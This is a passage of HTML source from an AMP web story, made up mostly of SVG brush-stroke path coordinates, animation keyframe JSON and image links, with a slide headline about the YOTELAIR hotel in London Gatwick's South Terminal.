46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_7f91693"><div id="anim-e6abd4ca-59c8-437a-a52b-614514dbe852" class="_afdb1b3 animation-wrapper"><div id="el-9c88172c-94bd-4b83-83c3-6a644bd292f9" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">YOTELAIR London Gatwick</span></span></h1></div></div></div><div class="_16e8da7"><div id="anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0" class="_08fb527 animation-wrapper"><div id="anim-560e817b-6423-4ef4-9550-a1977889d13b" class="_75da10d animation-wrapper"><div id="anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d" class="_32eb1ef animation-wrapper"><div id="el-931ab523-10e7-4216-9037-e81aadffdb25" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Located within the South Terminal, perfect for transit passengers.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4d2c4cd4-2a75-4a3f-b61e-7f5df983716f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a3c02649-2273-4a8d-8345-5457bbac1051 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b774b2df-c2f9-4449-a95a-67e290288b13","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9cec287c-5223-4cad-9f5b-ee7aca63794c","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_5462da6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-a3c02649-2273-4a8d-8345-5457bbac1051" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-bf24922e-b8fa-4a92-9851-74ad384a6bf7"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp" alt="6 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/6-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/6-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-6b731d72-65f8-452a-a1d4-7fb0c2f7a675" class="_7989c52 animation-wrapper"><div id="el-70393781-fc31-4c6b-ab76-e151851f102e" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div><div class="_83727f6"><div id="el-c260d093-8ae4-4d04-97e9-0a43a1ca4754" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 